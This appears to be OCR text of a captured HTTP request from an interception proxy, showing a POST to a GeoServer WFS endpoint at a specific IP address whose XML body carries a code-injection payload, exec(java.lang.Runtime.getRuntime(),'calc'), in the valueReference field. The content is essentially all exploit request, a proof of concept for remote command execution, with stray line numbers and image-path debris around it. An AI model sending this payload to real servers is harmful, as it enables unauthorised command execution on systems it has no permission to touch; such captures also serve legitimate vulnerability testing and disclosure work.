 Request
R
Pretty Raw \n Actions
1 POST /geoserver/wfs HTTP/1.1
2 Host: 163.126.183.10:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length: 366
11
12 <wfs:GetPropertyValue
13 service="WFS"
14 version="2.0.0"
15 xmlns:topp="http://www.openplans.org/topp"
16 xmlns:fes="http://www.opengis.net/fes/2.0"
17 xmlns:wfs="http://www.opengis.net/wfs/2.0">
18 <wfs:Query typeNames="sf:archsites"/>
19 <wfs:valueReference>
exec(java.lang.Runtime.getRuntime(),"calc"
</wfs:valueReference>
20 </wfs:GetPropertyValue>
P
1
2
3
4
5
6
7
8
9
10
11
12
13
14